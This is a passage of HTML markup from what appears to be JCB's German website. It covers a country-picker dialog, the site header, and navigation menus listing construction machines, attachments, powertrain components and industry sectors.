                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Vereinigte Arabische Emirate</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Wei&#xDF;russland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Zypern</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">&#x421;&#x41D;&#x413;</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Best&#xE4;tigen
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Abbrechen
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/de-DE/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Design-Umschalter</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>L&#xE4;nderwahl</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Suchen</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Produkte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/products/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Maschinen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/skid-steer-loader/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/vibratory-tandem-rollers/">Tandem Vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/single-drum-soil-compactors/">Walzenzug f&#xFC;r Bodenverdichtung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/machines/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Anbauger&#xE4;te
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/drills/">Bohrer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forestry-attachments/">Forstwirtschaftliche Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/forks/">Gabeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/grabs-and-grapples/">Greifer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/breakers/">H&#xE4;mmer</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/lifting-equipment/">Hubger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/sweepers/">Kehrmaschinen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/patch-planers/">Kleinger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/agricultural-attachments/">Landwirtschaftliche Anbauger&#xE4;te </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/buckets/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/shovels/">Schaufeln</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/snow/">Schnee-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/quickhitches/">Schnellwechsler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/specialist-attachments/">Spezial-Anbauger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/attachments/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/achsen/">Achsen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/getriebe/">Getriebe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/motorreihe/">Motorreihe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/products/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Branchen
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/industries/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Abfallentsorgung und Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/waste-and-recycling/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Bauwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/backhoe-loaders/">Baggerlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rotating-telehandlers/">Drehbare Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/rough-terrain-forklifts/">Gel&#xE4;ndestapler</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/tracked-excavators/">Kettenbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheeled-excavators/">Mobilbagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/vibratory-tandem-rollers/">Tandem-vibrationswalzen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/construction/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Beh&#xF6;rden und Kommunen
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/waste-and-recycling/">Abfall und Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/landscaping-ground-care-and-forestry/">Garten- und Landschaftsbau, Forstwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/emergency-services/">Hilfsorganisationen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/utilities/">Infrastrukur</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/public-building-maintenance/">Instandhaltung &#xF6;ffentlicher Geb&#xE4;ude</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/highway-maintenance/">Stra&#xDF;ennetz</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/winter-maintenance/">Winterdienst</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/municipalities/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
